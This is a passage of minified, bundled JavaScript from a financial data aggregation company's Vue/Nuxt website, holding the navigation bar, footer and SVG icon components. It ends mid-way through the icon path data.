m=function(){d=!1===n.leading?0:Date.now(),c=null,l=t.apply(r,o),c||(r=o=null)};return function(){var f=Date.now();d||!1!==n.leading||(d=f);var x=e-(f-d);return r=this,o=arguments,x<=0||x>e?(c&&(clearTimeout(c),c=null),d=f,l=t.apply(r,o),c||(r=o=null)):c||!1===n.trailing||(c=setTimeout(m,x)),l}}},,,,,,,,,,,,,,,,,function(t,e,n){t.exports=n.p+"img/Logo_White_1.f124f75.png"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports=n.p+"img/soc-2.56e5975.png"},function(t,e,n){"use strict";n.r(e);var r=n(7),o=n(96),l=n(42),c=r.a.extend({data:function(){return{isNavClose:!0,throttleScrollFn:function(){},lastScrollTop:0,isNavShow:!1,isSubNavOpen:!1}},computed:{isBlue:function(){return this.$store.state.navigationBlue},userName:function(){return this.$store.state.loginUserName},activeClass:function(){return this.isBlue?"!text-blue-300":"!font-bold"},isLogin:function(){return(this.$store.state.loginUserName||"").length>0}},watch:{isNavClose:function(t){document.body.style.overflow=t?"unset":"hidden"}},mounted:function(){var t=this;this.throttleScrollFn=Object(o.b)(this.scrollAction,200),window.addEventListener("scroll",this.throttleScrollFn),l.a.getSessionInfo().then((function(data){return t.$store.commit("SET_USERNAME",(data||{}).Name)}))},beforeDestroy:function(){window.removeEventListener("scroll",this.throttleScrollFn)},methods:{scrollAction:function(){this.isSubNavOpen=!1;var t=window.pageYOffset||document.documentElement.scrollTop,e=window.innerHeight/2;t>this.lastScrollTop?t>e&&(this.isNavShow=!0):this.isNavShow=!1,this.lastScrollTop=t<=0?0:t},openLogin:function(){this.closeNav(),this.$store.commit("CHANGE_DIALOG_LOGIN","site")},logOff:function(){var t=this;l.a.logout().then((function(){return t.$store.commit("SET_USERNAME",null)}))},closeNav:function(){this.isNavClose=!0},openNav:function(){this.isNavClose=!1},toggleNav:function(){this.isNavClose=!this.isNavClose}}}),d=(n(667),n(18)),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",[e("nav",{staticClass:"text-white top-12 z-10 w-full hidden lg:block absolute transition-transform",class:{"!fixed":t.isNavShow,"nav-desktop-show":t.isNavShow,"nav-desktop-hide":!t.isNavShow,"bg-white":t.isNavShow,"!top-0":t.isNavShow,"py-6":t.isNavShow,"shadow-md":t.isNavShow}},[e("div",{staticClass:"container mx-auto max-w-screen-xl flex flex-row justify-between items-center px-6"},[e("nuxt-link",{staticClass:"flex items-center",attrs:{to:"/"}},[e("img",{staticClass:"w-auto h-11",attrs:{src:n(213)("./".concat(t.isBlue||t.isNavShow?"Logo_Blue_1.png":"Logo_White_1.png")),alt:"Logo Icon"}}),t._v(" "),e("span",{staticClass:"font-medium text-lg tracking-[2px]",class:{"!text-blue-400":t.isBlue||t.isNavShow}},[t._v("SOPHTRON")])]),t._v(" "),e("div",{staticClass:"flex flex-row space-x-6 xl:space-x-10"},[e("nuxt-link",{staticClass:"text-sm font-normal no-underline inline-flex items-center",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{to:"/product","active-class":t.activeClass}},[t._v("\n          Product\n        ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm font-normal no-underline inline-flex items-center",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{to:"/usecase","active-class":t.activeClass}},[t._v("\n          Use Case\n        ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm font-normal no-underline inline-flex items-center",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{to:"/pricing","active-class":t.activeClass}},[t._v("\n          Pricing\n        ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm font-normal no-underline inline-flex items-center",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{to:"/about","active-class":t.activeClass}},[t._v("\n          About Us\n        ")]),t._v(" "),e("a",{staticClass:"text-sm font-normal no-underline inline-flex items-center mr-10",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{href:"https://docs.sophtron.com/",target:"_blank","active-class":t.activeClass}},[t._v("\n          Docs\n        ")]),t._v(" "),e("a",{staticClass:"text-sm font-normal no-underline inline-flex items-center mr-10",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{href:"https://blog.sophtron.com/",target:"_blank","active-class":t.activeClass}},[t._v("\n          Blogs\n        ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm font-normal no-underline inline-flex items-center",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{to:"/widgets-demo","active-class":t.activeClass}},[t._v("\n          Widget Demo\n        ")]),t._v(" "),e("a",{staticClass:"text-sm font-normal no-underline inline-flex items-center mr-10",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{href:"https://mcpservers.org/servers/mcp-sophtron-com-mcp",target:"_blank","active-class":t.activeClass}},[t._v("\n          MCP\n        ")]),t._v(" "),t.isLogin?e("div",{staticClass:"inline-flex relative",on:{click:function(e){t.isSubNavOpen=!t.isSubNavOpen}}},[e("a",{staticClass:"text-sm font-normal no-underline inline-flex items-center cursor-pointer",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue}},[e("svg-icon",{staticClass:"w-5 h-5 mr-1.5 fill-current text-green inline-block",class:{"!text-dark-200":t.isBlue||t.isNavShow},attrs:{name:"icon/profile-circle"}}),t._v("\n            "+t._s(t.userName)+"\n            "),e("svg-icon",{staticClass:"w-2 h-1 fill-current inline-block ml-1 transition-transform",class:{"rotate-180":!t.isSubNavOpen},attrs:{name:"icon/short-arrow"}})],1),t._v(" "),e("transition",{attrs:{name:"fade-y"}},[t.isSubNavOpen?e("div",{staticClass:"absolute top-[calc(100%+1rem)] right-0 p-6 space-y-6 shadow-subnav rounded-[10px] bg-white flex flex-col"},[e("a",{staticClass:"no-underline text-sm font-normal text-blue-100 cursor-pointer",attrs:{href:"/manage/developer",target:"_blank"}},[t._v("Api Settings")]),t._v(" "),e("a",{staticClass:"no-underline text-sm font-normal text-blue-100 cursor-pointer",attrs:{href:"/manage",target:"_blank"}},[t._v("Account Settings")]),t._v(" "),e("a",{staticClass:"no-underline text-sm font-normal text-blue-100 cursor-pointer",attrs:{href:"/institution",target:"_blank"}},[t._v("Connected Accounts")]),t._v(" "),e("a",{staticClass:"no-underline text-sm font-bold text-[#DB4C43] cursor-pointer",on:{click:t.logOff}},[t._v("Log out")])]):t._e()])],1):t._e(),t._v(" "),t.isLogin?t._e():[e("a",{staticClass:"text-sm font-normal no-underline inline-flex items-center cursor-pointer",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},on:{click:t.openLogin}},[e("svg-icon",{staticClass:"w-5 h-5 mr-1.5 fill-current text-green inline-block",class:{"!text-dark-200":t.isBlue||t.isNavShow},attrs:{name:"icon/profile-circle"}}),t._v("\n            Login\n          ")],1)]],2),t._v(" "),t.isLogin?t._e():[e("nuxt-link",{staticClass:"button button--lg align-middle",class:{"button--blue":t.isBlue||t.isNavShow,"button--transparent":!t.isBlue&&!t.isNavShow},attrs:{target:"_blank",to:"/account/register"}},[t._v("Join us\n          "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]],2)]),t._v(" "),e("nav",{staticClass:"block lg:hidden relative"},[e("div",{staticClass:"w-full absolute top-0 left-0 z-10 transition-transform",class:{"bg-white":t.isBlue||t.isNavShow,"!fixed":t.isNavShow,"nav-mobile-show":t.isNavShow,"nav-mobile-hide":!t.isNavShow}},[e("div",{staticClass:"flex flex-row justify-between mx-6 pt-8 pb-7 border-b border-white border-opacity-30",class:{"!border-black":t.isBlue,"!border-opacity-10":t.isBlue}},[e("nuxt-link",{staticClass:"flex items-center",attrs:{to:"/"}},[e("img",{staticClass:"w-auto h-11",attrs:{src:n(213)("./".concat(t.isBlue||t.isNavShow?"Logo_Blue_1.png":"Logo_White_1.png")),alt:"Logo Icon"}}),t._v(" "),e("span",{staticClass:"font-normal text-lg tracking-[2px] text-white",class:{"!text-blue-400":t.isBlue||t.isNavShow,"!font-medium":t.isBlue||t.isNavShow}},[t._v("SOPHTRON")])])],1)]),t._v(" "),e("button",{staticClass:"hamburger hamburger-collapse self-center absolute right-6 top-10 z-50",class:{"is-active":!t.isNavClose,"hamburger-black":(t.isBlue||t.isNavShow)&&t.isNavClose,"!fixed":t.isNavShow,"nav-mobile-show":t.isNavShow,"nav-mobile-hide":!t.isNavShow},attrs:{type:"button"},on:{click:t.toggleNav}},[t._m(0)]),t._v(" "),e("transition",{attrs:{name:"slide"}},[t.isNavClose?t._e():e("div",{staticClass:"z-40 w-screen h-screen nav-mobile px-7 py-10 text-white top-0 left-0 fixed"},[e("h3",{staticClass:"text-lg tracking-[2px] mb-16"},[t._v("MENU")]),t._v(" "),e("div",{staticClass:"flex flex-row max-h-[calc(100%-(100vh-100%))]"},[e("transition-group",{staticClass:"flex flex-col items-start space-y-10 overflow-y-auto w-1/2",attrs:{type:"transition",tag:"div",appear:"",name:"slide-up"}},[e("nuxt-link",{key:"/",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              Homepage\n            ")]),t._v(" "),e("nuxt-link",{key:"/product",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/product"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              Product\n            ")]),t._v(" "),e("nuxt-link",{key:"/usecase",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/usecase"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              Use Case\n            ")]),t._v(" "),e("nuxt-link",{key:"/pricing",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/pricing"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              Pricing\n            ")]),t._v(" "),e("nuxt-link",{key:"/about",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/about"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              About Us\n            ")]),t._v(" "),e("nuxt-link",{key:"help",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"https://docs.sophtron.com/"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              Docs\n            ")]),t._v(" "),e("nuxt-link",{key:"blog",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"https://blog.sophtron.com/"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              Docs\n            ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm font-normal no-underline inline-flex items-center",class:{"text-dark-200":t.isBlue||t.isNavShow,"text-white":!t.isBlue},attrs:{to:"/widgets-demo",target:"_blank","active-class":t.activeClass}},[t._v("\n              Widget Demo\n            ")]),t._v(" "),e("nuxt-link",{key:"mcp",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"https://mcpservers.org/servers/mcp-sophtron-com-mcp"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n              MCP\n            ")]),t._v(" "),t.isLogin?t._e():[e("a",{key:"/login",staticClass:"text-sm font-normal no-underline inline-flex items-center cursor-pointer",on:{click:t.openLogin}},[e("svg-icon",{staticClass:"w-5 h-5 mr-1.5 fill-current text-green inline-block",attrs:{name:"icon/profile-circle"}}),t._v("\n                Login\n              ")],1),t._v(" "),e("nuxt-link",{key:"/register",staticClass:"button button--lg align-middle button--blue border border-white",attrs:{target:"_blank",to:"/account/register"},nativeOn:{click:function(e){return t.closeNav()}}},[t._v("\n                Join us\n                "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1),t._v(" "),e("a",{key:"/register",staticClass:"button button&#45;&#45;lg align-middle button&#45;&#45;blue border border-white",attrs:{target:"_blank",href:"/account/register"}},[t._v("\n                Join us\n                "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]],2),t._v(" "),t.isLogin?e("transition-group",{staticClass:"flex flex-col items-start space-y-10 overflow-y-auto w-1/2",attrs:{type:"transition",tag:"div",appear:"",name:"slide-up"}},[e("a",{key:"api",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/manage/developer",target:"_blank"},on:{click:function(e){return t.closeNav()}}},[t._v("\n              API Settings\n            ")]),t._v(" "),e("a",{key:"account",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/manage",target:"_blank"},on:{click:function(e){return t.closeNav()}}},[t._v("\n              Account Settings\n            ")]),t._v(" "),e("a",{key:"connected",staticClass:"text-sm font-normal no-underline inline-flex items-center",attrs:{to:"/institution",target:"_blank"},on:{click:function(e){return t.closeNav()}}},[t._v("\n              Connected Accounts\n            ")]),t._v(" "),e("a",{key:"logout",staticClass:"text-sm font-bold no-underline inline-flex items-center text-[#DB4C43]",on:{click:function(e){t.closeNav(),t.logOff()}}},[t._v("\n              Log out\n            ")])]):t._e()],1)])])],1)])}),[function(){var t=this._self._c;this._self._setupProxy;return t("span",{staticClass:"hamburger-box"},[t("span",{staticClass:"hamburger-inner"})])}],!1,null,"aca1d3f0",null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r={},o=(n(669),n(18)),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;return e("footer",{staticClass:"footer px-6 md:px-0 py-12"},[e("div",{staticClass:"container mx-auto py-10 md:py-16 max-w-screen-sm lg:max-w-[960px] flex flex-col lg:flex-row justify-between"},[t._m(0),t._v(" "),e("div",{staticClass:"gap-7 flex w-full lg:w-1/2 flex-col md:flex-row justify-between"},[e("div",{staticClass:"flex w-full w-auto lg:w-1/3 flex-col"},[e("div",{staticClass:"font-medium text-dark-500 text-xs tracking-[3px] mb-3.5"},[t._v("COMPANY")]),t._v(" "),e("nuxt-link",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3",attrs:{to:"/about"}},[t._v("About Us")]),t._v(" "),e("nuxt-link",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3",attrs:{to:"/about#career"}},[t._v("Career")])],1),t._v(" "),e("div",{staticClass:"flex w-full w-auto lg:w-1/3 flex-col"},[e("div",{staticClass:"font-medium text-dark-500 text-xs tracking-[3px] mb-3.5"},[t._v("RESOURCES")]),t._v(" "),e("nuxt-link",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3",attrs:{to:"/product"}},[t._v("Product")]),t._v(" "),e("nuxt-link",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3",attrs:{to:"/usecase"}},[t._v("Use Case")]),t._v(" "),e("a",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3",attrs:{target:"_blank",href:"https://docs.sophtron.com/?urls.primaryName=Sophtron-VC+API+data+endpoints"}},[t._v("API Documentation")])],1),t._v(" "),t._m(1),t._v(" "),e("div",{staticClass:"flex w-full w-auto lg:w-1/3 flex-col"},[e("a",{attrs:{href:"/security"}},[e("img",{attrs:{srcset:"".concat(n(142)),src:n(142),alt:"SocII Certified"}})])])])]),t._v(" "),e("div",{staticClass:"container mx-auto flex max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg flex-col lg:flex-row items-baseline"},[e("div",{staticClass:"w-full lg:w-1/2 flex flex-col md:flex-row justify-between md:mb-16 lg:mb-0"},[e("div",{staticClass:"flex items-center mb-10 md:mb-0"},[e("div",{staticClass:"w-12 h-12 rounded-full bg-white mr-7 flex items-center justify-center"},[e("svg",{staticClass:"w-6 h-6",attrs:{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M17.62 10.7501C17.19 10.7501 16.85 10.4001 16.85 9.9801C16.85 9.6101 16.48 8.8401 15.86 8.1701C15.25 7.5201 14.58 7.1401 14.02 7.1401C13.59 7.1401 13.25 6.7901 13.25 6.3701C13.25 5.9501 13.6 5.6001 14.02 5.6001C15.02 5.6001 16.07 6.1401 16.99 7.1101C17.85 8.0201 18.4 9.1501 18.4 9.9701C18.4 10.4001 18.05 10.7501 17.62 10.7501Z",fill:"#0362B0"}}),t._v(" "),e("path",{attrs:{d:"M21.2298 10.75C20.7998 10.75 20.4598 10.4 20.4598 9.98C20.4598 6.43 17.5698 3.55 14.0298 3.55C13.5998 3.55 13.2598 3.2 13.2598 2.78C13.2598 2.36 13.5998 2 14.0198 2C18.4198 2 21.9998 5.58 21.9998 9.98C21.9998 10.4 21.6498 10.75 21.2298 10.75Z",fill:"#0362B0"}}),t._v(" "),e("path",{attrs:{d:"M11.05 14.95L9.2 16.8C8.81 17.19 8.19 17.19 7.79 16.81C7.68 16.7 7.57 16.6 7.46 16.49C6.43 15.45 5.5 14.36 4.67 13.22C3.85 12.08 3.19 10.94 2.71 9.81C2.24 8.67 2 7.58 2 6.54C2 5.86 2.12 5.21 2.36 4.61C2.6 4 2.98 3.44 3.51 2.94C4.15 2.31 4.85 2 5.59 2C5.87 2 6.15 2.06 6.4 2.18C6.66 2.3 6.89 2.48 7.07 2.74L9.39 6.01C9.57 6.26 9.7 6.49 9.79 6.71C9.88 6.92 9.93 7.13 9.93 7.32C9.93 7.56 9.86 7.8 9.72 8.03C9.59 8.26 9.4 8.5 9.16 8.74L8.4 9.53C8.29 9.64 8.24 9.77 8.24 9.93C8.24 10.01 8.25 10.08 8.27 10.16C8.3 10.24 8.33 10.3 8.35 10.36C8.53 10.69 8.84 11.12 9.28 11.64C9.73 12.16 10.21 12.69 10.73 13.22C10.83 13.32 10.94 13.42 11.04 13.52C11.44 13.91 11.45 14.55 11.05 14.95Z",fill:"#0362B0"}}),t._v(" "),e("path",{attrs:{d:"M21.9701 18.33C21.9701 18.61 21.9201 18.9 21.8201 19.18C21.7901 19.26 21.7601 19.34 21.7201 19.42C21.5501 19.78 21.3301 20.12 21.0401 20.44C20.5501 20.98 20.0101 21.37 19.4001 21.62C19.3901 21.62 19.3801 21.63 19.3701 21.63C18.7801 21.87 18.1401 22 17.4501 22C16.4301 22 15.3401 21.76 14.1901 21.27C13.0401 20.78 11.8901 20.12 10.7501 19.29C10.3601 19 9.9701 18.71 9.6001 18.4L12.8701 15.13C13.1501 15.34 13.4001 15.5 13.6101 15.61C13.6601 15.63 13.7201 15.66 13.7901 15.69C13.8701 15.72 13.9501 15.73 14.0401 15.73C14.2101 15.73 14.3401 15.67 14.4501 15.56L15.2101 14.81C15.4601 14.56 15.7001 14.37 15.9301 14.25C16.1601 14.11 16.3901 14.04 16.6401 14.04C16.8301 14.04 17.0301 14.08 17.2501 14.17C17.4701 14.26 17.7001 14.39 17.9501 14.56L21.2601 16.91C21.5201 17.09 21.7001 17.3 21.8101 17.55C21.9101 17.8 21.9701 18.05 21.9701 18.33Z",fill:"#0362B0"}})])]),t._v(" "),t._m(2)]),t._v(" "),e("div",{staticClass:"flex items-center mb-10 md:mb-0"},[e("div",{staticClass:"w-12 h-12 rounded-full bg-white mr-7 flex items-center justify-center"},[e("svg",{staticClass:"w-6 h-6",attrs:{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M17 3.5H7C4 3.5 2 5 2 8.5V15.5C2 19 4 20.5 7 20.5H17C20 20.5 22 19 22 15.5V8.5C22 5 20 3.5 17 3.5ZM17.47 9.59L14.34 12.09C13.68 12.62 12.84 12.88 12 12.88C11.16 12.88 10.31 12.62 9.66 12.09L6.53 9.59C6.21 9.33 6.16 8.85 6.41 8.53C6.67 8.21 7.14 8.15 7.46 8.41L10.59 10.91C11.35 11.52 12.64 11.52 13.4 10.91L16.53 8.41C16.85 8.15 17.33 8.2 17.58 8.53C17.84 8.85 17.79 9.33 17.47 9.59Z",fill:"#0362B0"}})])]),t._v(" "),t._m(3)])]),t._v(" "),e("div",{staticClass:"w-full lg:w-1/2 flex justify-between md:justify-start lg:justify-end"},[t._m(4),t._v(" "),e("span",{staticClass:"mr-8 last:mr-0 font-normal text-xs text-dark-300"},[e("nuxt-link",{staticClass:"cursor-pointer text-xs no-underline",attrs:{to:"/developerAgreement"}},[t._v("Terms")])],1),t._v(" "),e("span",{staticClass:"mr-8 last:mr-0 font-normal text-xs text-dark-500"},[t._v("©2026 • Sophtron Inc.")])])])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"w-full mb-10 md:mb-14 lg:mb-0 lg:w-2/5"},[e("h3",{staticClass:"font-medium text-base m-0 tracking-[2px] text-dark-100 mb-2"},[t._v("SOPHTRON")]),t._v(" "),e("p",{staticClass:"font-light leading-loose"},[t._v("600 1st Ave Ste 330 PMB 91332")]),t._v(" "),e("p",{staticClass:"font-light leading-loose"},[t._v("Seattle, Washington, 98104-2246 US")]),t._v(" "),e("p",{staticClass:"font-light text-sm text-dark-500 leading-loose"},[t._v("Sophtron is a next generation data aggregation service in financial\n        sector. Connects to 14,000 US, Canadian banks and credit cards")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex w-full w-auto lg:w-1/3 flex-col"},[e("div",{staticClass:"font-medium text-dark-500 text-xs tracking-[3px] mb-3.5"},[t._v("CONNECT")]),t._v(" "),e("a",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3"},[t._v("Facebook")]),t._v(" "),e("a",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3"},[t._v("Twitter")]),t._v(" "),e("a",{staticClass:"cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3"},[t._v("Connect")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"footer__contact-item__desc"},[e("div",{staticClass:"font-medium text-xs text-dark-500 tracking-[3px] mb-1"},[t._v("CALL CENTER")]),t._v(" "),e("div",{staticClass:"font-medium text-base text-blue-200"},[t._v("425-241-3800")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"footer__contact-item__desc"},[e("div",{staticClass:"font-medium text-xs text-dark-500 tracking-[3px] mb-1"},[t._v("EMAIL SUPPORT")]),t._v(" "),e("div",{staticClass:"font-medium text-base text-blue-200"},[t._v("support@sophtron.com")])])},function(){var t=this._self._c;return t("span",{staticClass:"mr-8 last:mr-0 font-normal text-xs text-dark-300"},[t("a",{attrs:{href:"/home/privacy"}},[this._v("Privacy Policy")])])}],!1,null,"64e29d22",null);e.default=component.exports},,,,,function(t,e,n){"use strict";var r=n(7),o=n(150),l=n.n(o);r.a.use(l.a.init({duration:600,once:!0,anchorPlacement:"top-center"}))},,,,function(t,e,n){var r=n(231),o=n(232),l=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}n(32),n(43),n(29),n(50),n(51),n(40),n(19),n(33),t.exports={functional:!0,render:function(t,e){var n=e._c,data=(e._v,e.data),d=e.children,m=void 0===d?[]:d,f=data.class,x=data.staticClass,style=data.style,w=data.staticStyle,h=data.attrs,v=void 0===h?{}:h,y=o(data,l);return n("svg",function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({class:[f,x],style:[style,w],attrs:Object.assign({width:"100%",height:"100%",xmlns:"http://www.w3.org/2000/svg"},v)},y),m.concat([n("pattern",{attrs:{id:"dot_but_square",width:"38",height:"5",viewBox:"0 0 38 5",patternUnits:"userSpaceOnUse"}},[n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.622771 0H0.187093C0.0841932 0 0 0.0859281 0 0.190719V0.63503C0 0.73982 0.0841932 0.825749 0.187093 0.825749H0.622771C0.725671 0.825749 0.809835 0.73982 0.809835 0.63503V0.190719C0.809835 0.0859281 0.725671 0 0.622771 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.05389 0H1.61825C1.51535 0 1.43115 0.0859281 1.43115 0.190719V0.63503C1.43115 0.73982 1.51535 0.825749 1.61825 0.825749H2.05389C2.15679 0.825749 2.24099 0.73982 2.24099 0.63503V0.190719C2.24099 0.0859281 2.15679 0 2.05389 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M3.48505 0H3.0494C2.9465 0 2.8623 0.0859281 2.8623 0.190719V0.63503C2.8623 0.73982 2.9465 0.825749 3.0494 0.825749H3.48505C3.58798 0.825749 3.67214 0.73982 3.67214 0.63503V0.190719C3.67214 0.0859281 3.58798 0 3.48505 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.91669 0H4.48104C4.37814 0 4.29395 0.0859281 4.29395 0.190719V0.63503C4.29395 0.73982 4.37814 0.825749 4.48104 0.825749H4.91669C5.01959 0.825749 5.10378 0.73982 5.10378 0.63503V0.190719C5.10378 0.0859281 5.01959 0 4.91669 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.34787 0H5.91219C5.80929 0 5.7251 0.0859281 5.7251 0.190719V0.63503C5.7251 0.73982 5.80929 0.825749 5.91219 0.825749H6.34787C6.45074 0.825749 6.53493 0.73982 6.53493 0.63503V0.190719C6.53493 0.0859281 6.45074 0 6.34787 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M7.77899 0H7.34334C7.24044 0 7.15625 0.0859281 7.15625 0.190719V0.63503C7.15625 0.73982 7.24044 0.825749 7.34334 0.825749H7.77899C7.88189 0.825749 7.96608 0.73982 7.96608 0.63503V0.190719C7.96608 0.0859281 7.88189 0 7.77899 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.21014 0H8.7745C8.6716 0 8.5874 0.0859281 8.5874 0.190719V0.63503C8.5874 0.73982 8.6716 0.825749 8.7745 0.825749H9.21014C9.31304 0.825749 9.39724 0.73982 9.39724 0.63503V0.190719C9.39724 0.0859281 9.31304 0 9.21014 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.6418 0H10.2061C10.1032 0 10.019 0.0859281 10.019 0.190719V0.63503C10.019 0.73982 10.1032 0.825749 10.2061 0.825749H10.6418C10.7447 0.825749 10.8289 0.73982 10.8289 0.63503V0.190719C10.8289 0.0859281 10.7447 0 10.6418 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0729 0H11.6373C11.5344 0 11.4502 0.0859281 11.4502 0.190719V0.63503C11.4502 0.73982 11.5344 0.825749 11.6373 0.825749H12.0729C12.1758 0.825749 12.26 0.73982 12.26 0.63503V0.190719C12.26 0.0859281 12.1758 0 12.0729 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.622771 1.3913H0.187093C0.0841932 1.3913 0 1.47722 0 1.58231V2.02633C0 2.13142 0.0841932 2.21704 0.187093 2.21704H0.622771C0.725671 2.21704 0.809835 2.13142 0.809835 2.02633V1.58231C0.809835 1.47722 0.725671 1.3913 0.622771 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.05389 1.3913H1.61825C1.51535 1.3913 1.43115 1.47722 1.43115 1.58231V2.02633C1.43115 2.13142 1.51535 2.21704 1.61825 2.21704H2.05389C2.15679 2.21704 2.24099 2.13142 2.24099 2.02633V1.58231C2.24099 1.47722 2.15679 1.3913 2.05389 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M3.48505 1.3913H3.0494C2.9465 1.3913 2.8623 1.47722 2.8623 1.58231V2.02633C2.8623 2.13142 2.9465 2.21704 3.0494 2.21704H3.48505C3.58798 2.21704 3.67214 2.13142 3.67214 2.02633V1.58231C3.67214 1.47722 3.58798 1.3913 3.48505 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.6418 1.3913H10.2061C10.1032 1.3913 10.019 1.47722 10.019 1.58231V2.02633C10.019 2.13142 10.1032 2.21704 10.2061 2.21704H10.6418C10.7447 2.21704 10.8289 2.13142 10.8289 2.02633V1.58231C10.8289 1.47722 10.7447 1.3913 10.6418 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0729 1.3913H11.6373C11.5344 1.3913 11.4502 1.47722 11.4502 1.58231V2.02633C11.4502 2.13142 11.5344 2.21704 11.6373 2.21704H12.0729C12.1758 2.21704 12.26 2.13142 12.26 2.02633V1.58231C12.26 1.47722 12.1758 1.3913 12.0729 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.05389 2.78296H1.61825C1.51535 2.78296 1.43115 2.86859 1.43115 2.97368V3.41769C1.43115 3.52278 1.51535 3.60841 1.61825 3.60841H2.05389C2.15679 3.60841 2.24099 3.52278 2.24099 3.41769V2.97368C2.24099 2.86859 2.15679 2.78296 2.05389 